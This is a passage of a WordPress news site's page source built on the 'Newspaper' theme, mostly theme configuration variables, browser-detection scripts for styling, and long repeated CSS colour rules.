            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0b174c453d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
